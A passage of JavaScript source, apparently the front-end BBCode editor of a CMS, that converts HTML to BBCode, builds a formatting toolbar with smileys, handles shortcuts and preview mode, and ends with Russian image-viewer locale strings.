        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
